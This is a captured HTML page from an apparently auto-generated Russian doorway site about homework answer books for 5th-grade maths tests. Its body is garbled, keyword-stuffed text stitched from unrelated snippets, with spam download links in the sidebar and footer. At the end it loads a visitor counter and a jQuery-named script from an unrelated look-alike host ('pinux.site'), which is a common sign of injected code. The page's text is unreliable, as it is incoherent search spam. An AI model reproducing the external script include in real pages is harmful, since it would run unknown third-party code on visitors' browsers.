

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-gdz-matematika-5-klass-zubareva-kontrolnye-raboty.html
body_size: 2736
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз математика 5 класс зубарева контрольные работы - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз математика 5 класс зубарева контрольные работы</h2>
                            </header>
                            <p>ГДЗ от Путина 5 класс математика решебники учебников и рабочих тетрадей по математике Готовое Домашнее Задание (ГДЗ) по Математике за 5 класс Контрольные работы Виленкин Н.Я. Решебник и ГДЗ к учебникам и тетрадям по Математике за 5 класс, для всех авторов. Проверяй. 
Решебник и ГДЗ к учебникам и тетрадям школьной программы за 5 класс. Сверяй задание. Книги, учебники, решебники, ГДЗ, тесты и контрольные работы с ответами по математике для. Скачать бесплатно Самостоятельные и контрольные работы по математике для 5 класса. Тесты. Заходите, не пожалеете! Тут отличные гдз по Математике для 5 класса от Путина. Очень удобный. Подробный решебник (гдз) по Математике за 5 класс к учебнику школьной программы. Скачать бесплатно ЕГЭ 2015. Математика. Базовый уровень. 30 вариантов типовых тестовых. 
Заходите, не пожалеете! Тут отличные гдз по Математике для 6 класса от Путина. Очень удобный. Подробный решебник (гдз) по Математике за 6 класс к учебнику школьной программы. Добро пожаловать на мегарешеба - с лучшими ГДЗ за 6 класс. Здесь Вы найдете готовые ответы. Ответы по математике 5 класса к учебнику автора Мерзляк от ГДЗ ЛОЛ. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. Математика. Арифметика. Геометрия. 5 класс. Учебник. Бунимович Е.А., Дорофеев Г.В., Суворова. 
Итоговые контрольные работы по математике 3 класс - - Школа и ВУЗ - Независимый портал 2019 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-bortovoy-kompyuter-mk-10-shema-podklyucheniya.html">Бортовой компьютер мк 10 схема подключения</a></li>
                                <li><a href="cw99zz-skachat-film-passazhirka.html">Скачать фильм пассажирка</a></li>
                                <li><a href="cw99zz-skachat-drayver-dlya-zapominayuschego-ustroystva.html">Скачать драйвер для запоминающего устройства</a></li>
                                <li><a href="cw99zz-shema-yupiter-203.html">Схема юпитер 203</a></li>
                                <li><a href="cw99zz-shablony-dlya-prezentaciy-dlya-devochek.html">Шаблоны для презентаций для девочек</a></li>
                                <li><a href="cw99zz-gost-na-betonnye-smesi.html">Гост на бетонные смеси</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ от Путина 5 класс математика.</li>
<li>ГДЗ по Математике 5 класс Контрольные работы Виленкин.</li>
<li>Решебник и ГДЗ по Математике 5 класс.</li>
<li>Решебник и ГДЗ 5 класс.</li>
<li>Книги, учебники, решебники, ГДЗ, тесты и контрольные.</li>
<li>5 класс.</li>
<li>ГДЗ по математике для 5 класс от Путина.</li>
<li>Решебник (ГДЗ) по математике за 5 класс.</li>
<li>Математика.</li>
<li>ГДЗ по математике для 6 класс от Путина.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-obraz-sistemy-windows-xp.html">Образ системы windows xp</a></li>
                                            <li><a href="cw99zz-zapiski-ohotnika-i-s-turgeneva-kratkoe-soderzhanie.html">Записки охотника и с тургенева краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-yantra-yoga-kniga-skachat.html">Янтра йога книга скачать</a></li>
                                            <li><a href="cw99zz-dramatical-murder-igra-skachat-besplatno.html">Dramatical murder игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-rezyume-vypusknika-tehnikuma-obrazec.html">Резюме выпускника техникума образец</a></li>
                                            <li><a href="cw99zz-blank-akt-posescheniya-neblagopoluchnoy-semi.html">Бланк акт посещения неблагополучной семьи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-vtek-vyazniki-raspisanie.html">Втэк вязники расписание</a></li>
                                            <li><a href="cw99zz-skachat-temy-na-vindovs-8-anime.html">Скачать темы на виндовс 8 аниме</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
